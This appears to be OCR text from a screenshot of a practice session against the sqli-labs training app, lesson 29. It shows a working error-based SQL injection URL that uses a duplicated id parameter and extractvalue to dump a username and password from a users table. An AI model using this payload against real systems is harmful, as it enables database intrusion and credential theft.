 100%
192.168.75.133/sql/Less-29/login.php?id=1&id=2' and extractvalue(null,concat(0x7e,(select concat(username,'~',password) from
Welcome Dhakkan
XPATH syntax error: '~Angelina~I-kill-you~'
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other Hac
Load URL
http://192.168.75.133/sql/Less-29/login.php?id=1&id=2' and extractvalue(null,concat(0x7e,(select concat(username,'~',password) from security.users limit 1,1),0x7e))%23
Split URL
Execute
Post data Referrer User Agent Cookies